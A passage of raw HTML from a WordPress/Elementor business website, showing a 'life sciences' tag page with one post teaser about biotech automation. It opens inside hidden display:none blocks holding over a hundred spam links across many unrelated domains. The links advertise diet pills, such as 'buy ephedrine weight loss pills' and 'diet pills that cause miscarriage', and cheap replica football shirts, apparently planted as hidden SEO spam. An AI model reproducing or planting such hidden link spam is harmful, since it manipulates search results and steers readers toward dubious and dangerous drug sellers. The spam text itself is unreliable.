href="https://smoothies4health.com/smoothies4healthed_are-diet-pills-safe-for-over-40-years-old_on-sale/">are diet pills safe for over 40 years old</a> <a href="https://smoothies4health.com/smoothies4healthed_keto-diet-pills-drug-test_on-sale/">keto diet pills drug test</a> <a href="https://smoothies4health.com/smoothies4healthed_rapid-tone-diet-pills-reviews_on-sale/">rapid tone diet pills reviews</a> <a href="https://smoothies4health.com/smoothies4healthed_best-weight-loss-products-pills_on-sale/">best weight loss products pills</a> <a href="https://smoothies4health.com/smoothies4healthed_decimate-eca-diet-pills_100--money-back-guarantee/">decimate eca diet pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_pgx-weight-loss-pills_discount-store/">pgx weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_top-10-weight-loss-pills-at-walmart_in-2020/">top 10 weight loss pills at walmart</a> <a href="https://sitaramsteel.com/sitaramsteeled_metabo-weight-loss-pill-reviews_high-quality-and-discount/">metabo weight loss pill reviews</a> <a href="https://sitaramsteel.com/sitaramsteeled_earth-clinic-acv-pills-weight-loss-pills_discount-store/">earth clinic acv pills weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_dexyfen-diet-pills_with-lowest-price/">dexyfen diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_shred-xtreme-diet-pills_new-arrival/">shred xtreme diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_excellent-diet-pills_free-shipping-/">excellent diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_yellow-power-diet-pills_discount-store/">yellow power diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_best-natural-diet-pills-australia_new-arrival/">best natural diet pills australia</a> <a href="http://www.mattenplant.com/mattenplanted_how-long-do-weight-loss-pills-work-for_in-2020/">how long do weight loss pills work for</a> <a href="http://www.mattenplant.com/mattenplanted_keto-ultra-diet-pills-dubai_with-low-price/">keto ultra diet pills dubai</a> <a href="http://www.mattenplant.com/mattenplanted_top-10-weight-loss-pills-bodybuilding_high-quality-and-discount/">top 10 weight loss pills bodybuilding</a> <a href="http://www.mattenplant.com/mattenplanted_xls-medical-max-strength-diet-pills_100--money-back-guarantee/">xls medical max strength diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_apple-cider-vinegar-pills-vs-liquid-for-weight-loss_high-quality-and-discount/">apple cider vinegar pills vs liquid for weight loss</a> <a href="http://www.mattenplant.com/mattenplanted_fda-approved-weight-loss-pills-phentermine_discount-store/">fda approved weight loss pills phentermine</a> <a href="https://superdoux.com/superdouxed_strongest-diet-pills-over-the-counter_high-quality-and-discount/">strongest diet pills over the counter</a> <a href="https://superdoux.com/superdouxed_thermolift-diet-pills-uk_high-quality-and-discount/">thermolift diet pills uk</a> <a href="https://superdoux.com/superdouxed_medically-proven-diet-pills_100--money-back-guarantee/">medically proven diet pills</a> <a href="https://superdoux.com/superdouxed_side-effects-of-keto-tone-diet-pills_with-lowest-price/">side effects of keto tone diet pills</a> <a href="https://superdoux.com/superdouxed_diet-keto-pills-review_100--money-back-guarantee/">diet keto pills review</a> <a href="http://www.rspimb.com/rspimbed_it-works-diet-pills-reviews_in-2020/">it works diet pills reviews</a> <a href="http://www.rspimb.com/rspimbed_combo-pilling-for-weight-loss_with-low-price/">combo pilling for weight loss</a> <a href="http://www.rspimb.com/rspimbed_european-diet-pills_with-low-price/">european diet pills</a> <a href="http://www.rspimb.com/rspimbed_keto-diet-pills-faz-bem-a-saude_100--money-back-guarantee/">keto diet pills faz bem a saude</a> <a href="http://www.rspimb.com/rspimbed_optifast-diet-pills_discount-store/">optifast diet pills</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_today-show-diet-pill_up-to-50--off/">today show diet pill</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_best-contraceptive-pill-for-weight-loss-nz_on-sale/">best contraceptive pill for weight loss nz</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_paleo-trim-diet-pills-reviews_with-low-price/">paleo trim diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_trufix-diet-pills-reviews_on-sale/">trufix diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_infinity-weight-loss-pills-reviews_on-sale/">infinity weight loss pills reviews</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_expresso-tv-show-weight-loss-pill_on-sale/">expresso tv show weight loss pill</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-for-after-pregnancy_up-to-50--off/">diet pills for after pregnancy</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_new-weight-loss-pills-nz_discount-store/">new weight loss pills nz</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_20-day-diet-pills-side-effects_with-low-price/">20 day diet pills side effects</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pill-energy-supplements_new-arrival/">diet pill energy supplements</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-and-pregnancy-test_high-quality-and-discount/">diet pills and pregnancy test</a> <a href="https://metalstury.com/metalsturyed_what-is-in-keto-diet-pills_free-shipping-/">what is in keto diet pills</a> <a href="https://metalstury.com/metalsturyed_alli-diet-pill-to-lose-weight_in-2020/">alli diet pill to lose weight</a> <a href="https://metalstury.com/metalsturyed_diet-pills-caffeine-free-that-still-give-you-energy_with-low-price/">diet pills caffeine free that still give you energy</a> <a href="https://metalstury.com/metalsturyed_px-diet-pills_new-arrival/">px diet pills</a> <a href="https://metalstury.com/metalsturyed_red-weight-loss-energy-work-out-pills_with-low-price/">red weight loss energy work out pills</a> <a href="http://amarextrusion.com/amarextrusioned_stacker-3-pills-weight-loss_free-shipping-/">stacker 3 pills weight loss</a> <a href="http://amarextrusion.com/amarextrusioned_the-best-and-fastest-diet-pills_up-to-50--off/">the best and fastest diet pills</a> <a href="http://amarextrusion.com/amarextrusioned_phentermine-diet-pills-sales_high-quality-and-discount/"></a> <a href="http://amarextrusion.com/amarextrusioned_diet-pills-that-cause-miscarriage_in-2020/">diet pills that cause miscarriage</a> <a href="http://amarextrusion.com/amarextrusioned_buy-ephedrine-weight-loss-pills_100--money-back-guarantee/">buy ephedrine weight loss pills</a> <a href="https://topnochclothing.com/topnochclothinged_weight-loss-pills-reviews-canada_up-to-50--off/">weight loss pills reviews canada</a> <a href="https://topnochclothing.com/topnochclothinged_list-of-fda-approved-weight-loss-pills-2020_up-to-50--off/">list of fda approved weight loss pills 2020</a> <a href="https://topnochclothing.com/topnochclothinged_slim-21-diet-pills_free-shipping-/">slim 21 diet pill</a> <a href="https://topnochclothing.com/topnochclothinged_granada-diet-pills-reviews_new-arrival/">granada diet pills reviews</a> <a href="https://topnochclothing.com/topnochclothinged_where-can-i-buy-keto-diet-pills-in-south-africa_high-quality-and-discount/">where can i buy keto diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_diet-pills-with-ephedrine-for-sale_new-arrival/">diet pills with ephedrine for sale</a> <a href="http://mytakstore.ir/mytakstoreed_which-keto-pills-work-the-best-for-weight-loss_in-2020/">which keto pills work the best for weight loss in 2020</a> <a href="http://mytakstore.ir/mytakstoreed_vida-slim-weight-loss-pills_with-low-price/">vida slim weight loss pills</a> <a href="http://mytakstore.ir/mytakstoreed_2020-best-over-the-counter-diet-pills_free-shipping-/">2020 best over the counter diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_buy-v3-diet-pills-online_with-low-price/">buy v3 diet pills online</a> <a href="http://www.il59andgrand.com/il59andgranded_meltdown-diet-pills-walmart_new-arrival/">meltdown diet pills walmart</a> <a href="http://www.il59andgrand.com/il59andgranded_ephedra-ma-huang-diet-pills_up-to-50--off/">ephedra ma huang diet pills</a> <a href="http://www.il59andgrand.com/il59andgranded_brazilian-seed-diet-pill_100--money-back-guarantee/">brazilian seed diet pill</a> <a href="http://www.il59andgrand.com/il59andgranded_mh-case-report-diet-pills-female-davila_free-shipping-/">mh case report diet pills female davila</a> <a href="http://www.il59andgrand.com/il59andgranded_slim-trim-u-diet-pills-for-sale_100--money-back-guarantee/">slim trim u diet pills for sale</a> <a href="https://www.freepress.coop/freepressed_fahrenheit-diet-pills-for-sale_in-2020/">fahrenheit diet pills for sale in 2020</a> <a href="https://www.freepress.coop/freepressed_weight-loss-pills-proven-to-work_with-lowest-price/">weight loss pills proven to work</a> <a href="https://www.freepress.coop/freepressed_spencer-crittenden-weight-loss_high-quality-and-discount/">spencer crittenden weight loss</a> <a href="https://www.freepress.coop/freepressed_dr-rx-diet-pills_high-quality-and-discount/">dr rx diet pills</a> <a href="https://www.freepress.coop/freepressed_slim-fit-usa-diet-pills-ky-duyen_in-2020/">slim fit usa diet pills ky duyen</a></div><div style="display:none;"> <a href="http://math.fmipa.unpad.ac.id/serie-a-football-shirts.html">Serie A Football Shirts</a> <a href="http://math.fmipa.unpad.ac.id/chelsea-football-shirts-for-sale.html">Chelsea Football Shirts For Sale</a> <a href="http://math.fmipa.unpad.ac.id/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="http://math.fmipa.unpad.ac.id/man-utd-home-shirts-2020-2021.html">Man Utd Home Shirts 2020 2021</a> <a href="http://math.fmipa.unpad.ac.id/cheap-barcelona-football-shirts.html">Cheap Barcelona Football Shirts</a> <a href="https://sitaramsteel.com/arsenal-football-shirts-2020-2021.html">Arsenal Football Shirts 2020 2021</a> <a href="https://sitaramsteel.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://sitaramsteel.com/premier-league-shirts.html">Premier League Shirts</a> <a href="https://sitaramsteel.com/real-madrid-football-kits-2020-2021.html">Real Madrid Football Kits 2020 2021</a> <a href="https://sitaramsteel.com/cheap-liverpool-shirts-uk.html">Cheap Liverpool Shirts Uk</a> <a href="http://www.mattenplant.com/cheap-football-shirts-replica.html">Cheap Football Shirts Replica</a> <a href="http://www.mattenplant.com/cheap-manchester-united-shirts.html">Cheap Manchester United Shirts</a> <a href="http://www.mattenplant.com/chelsea-football-shirts-2020-2021.html">Chelsea Football Shirts 2020 2021</a> <a href="http://www.mattenplant.com/cheap-premier-league-shirts.html">Cheap Premier League Shirts</a> <a href="http://www.mattenplant.com/man-utd-kits-2020-2021.html">Man Utd Kits 2020 2021</a> <a href="https://aceg.be/cheap-football-shirts-20-21.html">cheap football shirts 20 21</a> <a href="https://aceg.be/buy-cheap-football-shirts.html">buy cheap football shirts</a> <a href="https://aceg.be/germany-football-shirts-cheap.html">germany football shirts cheap</a> <a href="https://aceg.be/liverpool-home-shirts-20-21.html">Liverpool Home Shirts 20 21</a> <a href="https://aceg.be/chelsea-shirts-20-21.html">Chelsea Shirts 20 21</a> <a href="https://www.ceyron.exchange/chelsea-kits-2020-2021.html">Chelsea Kits 2020 2021</a> <a href="https://www.ceyron.exchange/chelsea-home-shirts-20-21.html">Chelsea Home Shirts 20 21</a> <a href="https://www.ceyron.exchange/buy-cheap-football-shirts.html">Buy Cheap Football Shirts</a> <a href="https://www.ceyron.exchange/arsenal-football-shirts-for-kids.html">Arsenal Football Shirts For Kids</a> <a href="https://www.ceyron.exchange/cheap-football-shirts-liverpool.html">Cheap Football Shirts Liverpool</a> <a href="https://harptarihi.com/juventus-shirts-20-21.html">juventus shirts 20 21</a> <a href="https://harptarihi.com/man-utd-away-shirts-2020-2021.html">man utd away shirts 2020 2021</a> <a href="https://harptarihi.com/premier-league-football-shirts.html">premier league football shirts</a> <a href="https://harptarihi.com/ac-milan-shirts-20-21.html">ac milan shirts 20 21</a> <a href="https://harptarihi.com/liverpool-football-shirts-2020-2021.html">liverpool football shirts 2020 2021</a> <a href="https://www.abfhidroluz.com.br/barcelona-shirts-20-21.html">Barcelona Shirts 20 21</a> <a href="https://www.abfhidroluz.com.br/liverpool-football-shirts-cheap.html">Liverpool Football Shirts Cheap</a> <a href="https://www.abfhidroluz.com.br/celtic-football-kits-2020-2021.html">Celtic Football Kits 2020 2021</a> <a href="https://www.abfhidroluz.com.br/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://www.abfhidroluz.com.br/cheap-tottenham-hotspur-kits.html">Cheap Tottenham Hotspur Kits</a> <a href="http://www.anffasnordmilano.it/cheap-football-shirts-uk-online.html">Cheap Football Shirts Uk Online</a> <a href="http://www.anffasnordmilano.it/premier-league-shirt-sales.html">Premier League Shirt Sales</a> <a href="http://www.anffasnordmilano.it/cheap-kids-football-kits-sale.html">Cheap Kids Football Kits Sale</a> <a href="http://www.anffasnordmilano.it/cheap-celtic-football-kits-20-21.html">Cheap Celtic Football Kits 20 21</a> <a href="http://www.anffasnordmilano.it/kids-football-kits-uk.html">Kids Football Kits Uk</a> <a href="https://www.bandaprimitivadepaiporta.com/arsenal-classic-shirts.html">Arsenal Classic Shirts</a> <a href="https://www.bandaprimitivadepaiporta.com/manchester-city-kits-2020-2021.html">Manchester City Kits 2020 2021</a> <a href="https://www.bandaprimitivadepaiporta.com/real-madrid-football-shirts-20-21.html">Real Madrid Football Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-20-21.html">Liverpool Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-2020-2021.html">Liverpool Shirts 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/football-tops-uk.html">Football Tops Uk</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-chelsea-football-shirts.html">cheap-chelsea-football-shirts.html</a> <a href="https://dientudienlanhbachkhoahn.com/real-madrid-kits-2020-2021.html">Real Madrid Kits 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/chelsea-football-shirts-20-21.html">Chelsea Football Shirts 20 21</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-liverpool-fc-shirts.html">Cheap Liverpool Fc Shirts</a> <a href="http://www.lkmwtamerica.com/replica-football-kit.html">Replica Football Kit</a> <a href="http://www.lkmwtamerica.com/football-kit-uk.html">Football Kit Uk</a> <a href="http://www.lkmwtamerica.com/cheapest-replica-football-shirts.html">Cheapest Replica Football Shirts</a> <a href="http://www.lkmwtamerica.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="http://www.lkmwtamerica.com/borussia-dortmund-kits-2020-2021.html">Borussia Dortmund Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="https://thewhitezoneclinics.com/juventus-shirts-2020-2021.html">Juventus Shirts 2020 2021</a> <a href="https://thewhitezoneclinics.com/buy-arsenal-shirts-online.html">Buy Arsenal Shirts Online</a> <a href="https://thewhitezoneclinics.com/bayern-munich-football-kits-2020-2021.html">Bayern Munich Football Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/manchester-united-shirts-2020-2021.html"></a> <a href="http://www.beinghumanitarian.org/chelsea-shirts-2020-2021.html">Chelsea Shirts 2020 2021</a> <a href="http://www.beinghumanitarian.org/cheap-man-utd-football-kits.html">Cheap Man Utd Football Kits</a> <a href="http://www.beinghumanitarian.org/arsenal-fc-shirts-for-sale.html">Arsenal Fc Shirts For Sale</a> <a href="http://www.beinghumanitarian.org/man-utd-shirts.html">Man Utd Shirts</a> <a href="http://www.beinghumanitarian.org/inter-milan-kits-20-21.html">Inter Milan Kits 20 21</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts-1990s.html">Manchester United Shirts 1990s</a> <a href="https://sielke-arbeitsbuehnen.de/cheap-football-shirts-sale.html">Cheap Football Shirts Sale</a> <a href="https://sielke-arbeitsbuehnen.de/arsenal-shirts-202020-2021.html">Arsenal Shirts 2020/2021</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts.html">Manchester United Shirts</a> <a href="https://sielke-arbeitsbuehnen.de/germany-football-shirts-cheap.html">Germany Football Shirts Cheap</a> <a href="https://ileauxpingouins.fr/liverpool-shirts-2020-sports-direct.html"></a> <a href="https://ileauxpingouins.fr/football-shirt-sales.html">Football Shirt Sales</a> <a href="https://ileauxpingouins.fr/manchester-united-shirts-for-men.html">Manchester United Shirts For Men</a> <a href="https://ileauxpingouins.fr/arsenal-shirts-2020.html">Arsenal Shirts 2020</a> <a href="https://ileauxpingouins.fr/cheap-official-football-shirts.html">Cheap Official Football Shirts</a> <a href="http://www.armsa.org.za/man-utd-football-kits-2020-2021.html">2020 Newest Man Utd Football Kits 2020 2021</a> <a href="http://www.armsa.org.za/cheap-team-football-kits.html">Cheap Team Football Kits</a> <a href="http://www.armsa.org.za/liverpool-home-football-shirts-2020-2021.html">Liverpool Home Football Shirts 2020 2021</a> <a href="http://www.armsa.org.za/arsenal-shirts-20-21.html">Arsenal Shirts 20 21</a> <a href="http://www.armsa.org.za/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://molinatek.com/cheap-replica-shirts.html">cheap replica shirts</a> <a href="https://molinatek.com/cheap-national-team-football-shirts.html">cheap national team football shirts</a> <a href="https://molinatek.com/cheap-arsenal-kits-20-21.html">cheap arsenal kits 20/21</a> <a href="https://molinatek.com/arsenal-shirts-2020.html">arsenal shirts 2020</a> <a href="https://molinatek.com/cheap-liverpool-football-shirts-uk.html">cheap liverpool football shirts uk</a> <a href="https://www.disinfecting2u.com/cheap-manchester-united-t-shirts.html">Cheap Manchester United T Shirts</a> <a href="https://www.disinfecting2u.com/cheap-football-shirts.html">Cheap Football Shirts</a> <a href="https://www.disinfecting2u.com/juventus-football-kits-2020-2021.html">Juventus Football Kits 2020 2021</a> <a href="https://www.disinfecting2u.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="https://www.disinfecting2u.com/cheap-celtic-football-kits-2020-2021.html">Cheap Celtic Football Kits 2020 2021</a> <a href="https://saqrnews.com/sale-football-shirts.html">sale football shirts</a> <a href="https://saqrnews.com/liverpool-premier-league-shirts.html">Liverpool Premier League Shirts</a> <a href="https://saqrnews.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://saqrnews.com/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://saqrnews.com/buy-barcelona-shirts.html">Buy Barcelona Shirts</a> <a href="https://www.freepress.coop/inter-milan-kits-2020-2021.html">Inter Milan Kits 2020 2021</a> <a href="https://www.freepress.coop/buy-cheap-football-shirts-online.html">Buy Cheap Football Shirts Online</a> <a href="https://www.freepress.coop/real-madrid-shirts-2020-2021.html">Real Madrid Shirts 2020 2021</a> <a href="https://www.freepress.coop/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://www.freepress.coop/bayern-munich-football-kits-20-21.html">Bayern Munich Football Kits 20 21</a></div></a></li></ul></nav></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e858b6b elementor-hidden-tablet elementor-hidden-phone" data-id="e858b6b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-505326a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone pp-icon-list-traditional elementor-widget elementor-widget-pp-icon-list" data-id="505326a" data-element_type="widget" data-widget_type="pp-icon-list.default"><div class="elementor-widget-container"><div class="pp-list-container"><ul class="pp-list-items"><li> <a href="https://wonderlogics.com/sign-up/"> <span class="pp-icon-wrapper icon-right"> <span class="pp-icon-list-icon fa fa-caret-right "></span> </span> <span class="pp-icon-list-text">START A FREE TRIAL</span></a></li></ul></div></div></div></div></div></div></div></div></header></div></div><main class="site-main" role="main"><header class="page-header"><h1 class="entry-title">Tag: <span>life sciences</span></h1></header><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://wonderlogics.com/biotech-automation-needs-growth/">Biotech Automation Needs—Scaling Up for Growth</a></h2><a href="https://wonderlogics.com/biotech-automation-needs-growth/"></a><p>The biotech industry is filled with educated and innovative professionals. And with the stakes in terms of human life and capital investment so high, who better to take control of automation requirements for their industry than the scientists who built the biotech industry?</p></article></div></main><div data-elementor-type="footer" data-elementor-id="2391" class="elementor elementor-2391 elementor-location-footer" data-elementor-settings="[]"><div class="elementor-section-wrap"><footer class="elementor-section elementor-top-section elementor-element elementor-element-34c64080 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34c64080" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-583e943e" data-id="583e943e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-48666f63 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48666f63" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ad9ade2" data-id="2ad9ade2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3b94f26a elementor-widget elementor-widget-heading" data-id="3b94f26a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2025 <a href="https://wonderlogics.com/" style="color: rgb(244,244,244,0.96) ">wonderlogics </a> Ltd.</p></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dfe5f5d" data-id="dfe5f5d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2476931 elementor-widget elementor-widget-heading" data-id="2476931" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf" target="_blank">privacy policy</a></h2></div></div></div></div></div></div></div></section></div></div></div></div></div></footer></div></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script><div data-elementor-type="popup" data-elementor-id="3251" class="elementor elementor-3251 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-51b9a669 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51b9a669" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeccc9" data-id="3afeccc9" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-21608996 elementor-widget elementor-widget-heading" data-id="21608996" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">wAIT A MINUTE...</h2></div></div><div class="elementor-element elementor-element-556469e1 elementor-widget elementor-widget-heading" data-id="556469e1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">did you hear about our upcoming CERTIFIED USER COURSE?</h2></div></div><div class="elementor-element elementor-element-d8efc41 elementor-widget elementor-widget-text-editor" data-id="d8efc41" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h6>Starting on August 1st, join and become a key user of our community!</h6></div></div></div><div class="elementor-element elementor-element-2e7287fc elementor-align-left elementor-widget elementor-widget-button" data-id="2e7287fc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://wonderlogics.com/certified-registration/" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">learn more</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="popup" data-elementor-id="2973" class="elementor elementor-2973 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-70245928 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70245928" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36e5db15" data-id="36e5db15" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f6a14af" data-id="7f6a14af" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7c5736df elementor-widget elementor-widget-heading" data-id="7c5736df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf">This website uses cookies to ensure you get the best experience on our website. </a></h2></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ec0cbbb" data-id="2ec0cbbb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3cc03108 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3cc03108" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">got it</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div> <script defer type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery-smartmenu.js" id="jquery-smartmenu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend-advanced-menu.js" id="pp-advanced-menu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend.js" id="powerpack-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="elementor-sticky-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before"> /* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","nonce":"34ff12acf4","urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
